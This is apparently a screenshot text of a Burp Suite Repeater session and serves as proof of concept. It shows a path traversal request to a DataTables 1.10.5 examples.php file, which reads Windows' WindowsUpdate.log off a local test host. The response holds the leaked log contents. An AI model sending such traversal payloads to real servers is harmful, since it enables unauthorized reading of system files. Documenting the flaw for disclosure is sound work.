 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.43.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/gan/bootstrap/plugins/DataTables-1.10.5/examples/resourc
es/examples.php HTTP/1.1
2 Host: 192.168.43.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11
12 src=
scripts/a.php/../../../../../../../../../../../../../../.
./../windows/WindowsUpdate.log
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Sep 2025 06:29:01 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 134983
8
9 2019-08-25 09:57:34:623 952 a9c Misc ===========
Logging initialized (build: 7.5.7601.17514, tz: +0800)
===========
10 2019-08-25 09:57:34:686 952 a9c Misc = Process:
C:\Windows\system32\svchost.exe
11 2019-08-25 09:57:34:748 952 a9c Misc = Module:
c:\windows\system32\wuaueng.dll
12 2019-08-25 09:57:34:561 952 a9c Service
*************
13 2019-08-25 09:57:34:873 952 a9c Service ** START **
Service: Service startup
14 2019-08-25 09:57:34:935 952 a9c Service *********
15 2019-08-25 09:57:35:123 952 a9c Agent * WU client
version 7.5.7601.17514
16 2019-08-25 09:57:35:185 952 a9c Agent * Base
directory: C:\Windows\SoftwareDistribution
17 2019-08-25 09:57:35:185 952 a9c Agent * Access
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 6